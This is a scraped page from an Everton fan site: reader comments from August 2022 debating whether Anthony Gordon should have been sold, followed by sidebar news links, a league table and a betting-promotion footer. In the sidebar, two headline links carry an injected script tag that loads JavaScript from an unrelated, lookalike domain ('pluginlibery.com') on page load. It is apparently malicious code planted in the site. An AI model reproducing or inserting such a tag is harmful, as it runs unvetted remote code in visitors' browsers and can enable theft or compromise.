        This time last week I thought Gordon was gone and I was gutted and hope he stays now because he is home grown, scores goals, creates chances and is full of running. There&#39;s absolutely no reason to sell. <br> Chances are if we had got 60 mil then Lampard would only be getting a portion of that and the players he brings in to replace Gordon would take time to settle into an already newly acquired team. <br>Let the money men worry about the finances and try to get some deadwood moved on rather than selling our best to accommodate the rest. <br> As for the football being played, it is difficult to watch and I don&#39;t expect the football to improve dramatically any time soon but what I am hopeful of is that results will come our way and we stay safe while Frank&#39;s builds this club back up. <br> It was not too long ago that Carlo Ancelotti was getting results for us with a crap squad but at the same time he struggled to get any decent football out of them. Shows how difficult things are with average players.         </div>
  </div>
  
  	                    
  <a name="1270404" id="1270404"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Tom Bowers                 </strong>
            <br />
      <span class="commentNo">24</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      12:55:09      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Have to admit I would have let him go in the Summer with that bid as I maybe thought he was an unknown quantity but he is now showing a step up which is impressive.<p>Given, also one or two other seemingly useful additions to the offensive side of things I think there is real hope the team is shaping up  and the lad could be the ace in the hole.        </div>
  </div>
  
  	                    
  <a name="1270411" id="1270411"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jerome Shields                 </strong>
            <br />
      <span class="commentNo">25</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      13:16:33      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Denis#21<p>Everton  may be  better suited to playing a top 6 side since they have more space to play in midfield. Against Lower table sides that set up shop and push up give them more problems.<p>If Maupay plays it will give Everton a better shape,  helped by  the four at the back and three in midfield.If they can get the  Guyene transfer  through it would be a bonus.<p>Gordon seems more confident.With the transfer shackles off he will be able to concentrate on his game  better.<p>I am actually optimistic.Think Frank may have stumbled onto something without realising it.Some of the players coming in have decided what needs done and are doing it.<p>Maybe Frank is into Free Expression.<br>        </div>
  </div>
  
  	                    
  <a name="1270418" id="1270418"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bill Watson                 </strong>
            <br />
      <span class="commentNo">26</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      13:35:09      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Denis #21<p>Much as I loved Richarlison's attitude and workrate, he wasn't exactly a goal machine!<p>Jim #7. <p>One thing I have in common with Boys Pen Bill is that we both idolised Dave Hickson. He was a  defender's worst nightmare come true. <p>Years later I actually met him and we chatted about the time the Charlton goalie, Willie Duff, was sent off (very rare in those days) for punching Dave in a cup match at The Valley. Dave said, <p>"Yes, but I'd been battering him at corners and free kicks. Elbows, the lot. He must have been black and blue".<p>Surely the established Everton striker with the best goal-scoring ratio is Gary Lineker!        </div>
  </div>
  
  	                    
  <a name="1270429" id="1270429"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Tony Mace                 </strong>
            <br />
      <span class="commentNo">27</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      14:09:13      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Fofana sold for &#16375M + 5M...<p>Surely puts Gordon's valuation at &#163100M or thereabouts.<p>Broja and Gallagher plus &#16340M to &#16350M should do it.        </div>
  </div>
  
  	                    
  <a name="1270493" id="1270493"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Pat Kelly                 </strong>
            <br />
      <span class="commentNo">28</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      16:41:38      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Gordon is now looking like a new signing. If he keeps it up we couldn't buy better.         </div>
  </div>
  
  	                    
  <a name="1270500" id="1270500"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dale Self                 </strong>
            <br />
      <span class="commentNo">29</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      16:50:48      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        We really don't know what was actually on the table and for Frank to call them out, which was brill, signals some offer that was Boehly worth considering.  Pfffffft, we'll take the goals and watch this kid inspire us for a few games and then we'll see ya back at the table.  Well done Frank and Kevin.  Given Anthony's response to this whole saga this could light up the locker room.  Don't know how many caught Coady's post match interview but he was talking about as fast as a Scouser can and was talking no crap.  He is excited to be here and that may be what Frank offers most while he grows into  coaching.  Remember, there are a lot of casualties in great players' attempts to be decent coaches in Europe and Frank could develop some of the nous while we build up a respectable squad.        </div>
  </div>
  
  	                    
  <a name="1270535" id="1270535"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			David Currie                 </strong>
            <br />
      <span class="commentNo">30</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      18:00:41      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I don't understand why any fan would rather have the money than keep Gordon. He is exactly what we have needed for years â€“ young, hungry, speedy, technical and a ton of desire to get better. <p>We need to keep him as I see his value increasing. I would much rather have him than both Borja and Gallagher.        </div>
  </div>
  
  	                    
  <a name="1270621" id="1270621"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Ian Pilkington                 </strong>
            <br />
      <span class="commentNo">31</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      20:35:01      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Andrew Brookfield @1,<p>The daftest post on here for some time. <p>When Rooney and Arteta departed on deadline day, can you remember how much of the money was reinvested by Kenwright on new players in the next window? Answer: next to nothing.<p>David Currie @30<p>Agree with you 100%, Gordon staying is excellent news.        </div>
  </div>
  
  	                    
  <a name="1270632" id="1270632"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Barry Rathbone                 </strong>
            <br />
      <span class="commentNo">32</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      20:45:27      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Anyone know why Gordon celebrates his goal with the cupped ears salute?<p>It looks like he walks toward travelling blues with a face like a slapped arse as though to say "Sniff that, gargoyles!"<br>        </div>
  </div>
  
  	                    
  <a name="1270634" id="1270634"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Brent Stephens                 </strong>
            <br />
      <span class="commentNo">33</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      20:47:56      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Barry. We were at the other end. Gordon was doing that to the home fans.         </div>
  </div>
  
  	                    
  <a name="1270635" id="1270635"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Colin Glassar                 </strong>
            <br />
      <span class="commentNo">34</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      20:48:21      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        &#8220;I&#39;m not listeningâ€, Barry. The lad's loyal and he&#39;s ignoring the hype and hysteria.        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 
  
 
  				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

				  
 
				<div class="articlecopyright">&copy; ToffeeWeb</div>                 
					</div><!-- /articleBody -->
					</article><!-- end article -->
					
		     
					 <hr>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
	mode: 'thumbnails-a',
	container: 'taboola-below-article-thumbnails',
	placement: 'Below Article Thumbnails',
	target_type: 'mix'
  });
</script>

<div class="noAds">
	<small><a href="/members/patrons.php">Find out how to browse ad-free and support ToffeeWeb</a></small>
</div>
 	
					
					</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47189.html">Foot injury could keep Grealish out for months</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://media.tmtickets.co.uk/uk_evertonfc/en-gb/assets/event.1348.150x60.png?etag=fda76fa189faa1a73b575b2b6e2d7d94">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47183.html">Everton U21s hammer RB Leipzig to top their group</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768915360-ssc-napoli-v-olympiacos-pre-season-friendly1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47184.html">Romelu Lukaku linked with a rumoured return to Everton</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://ichef.bbci.co.uk/ace/standard/800/cpsprodpb/800d/live/f6107b00-f5e0-11f0-ba9d-e74ae9ca738f.jpg.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47188.html"> Was Don Revie lined up to replace Harry Catterick? </a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768917842-aston-villa-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47186.html">“We played with heart and that’s why we won” - Thierno Barry after scoring the winner against Aston Villa</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768921155-aston-villa-v-everton-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47187.html">Merlin Röhl is still getting used to Everton’s loud travelling supporters</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768916277-chelsea-fc-v-everton-barclays-womens-super-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47185.html">Everton Women draw Liverpool away in the FA Cup</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768818745-aston-villa-v-everton-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47179.html">James Garner grabbing his chance to be the main man</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
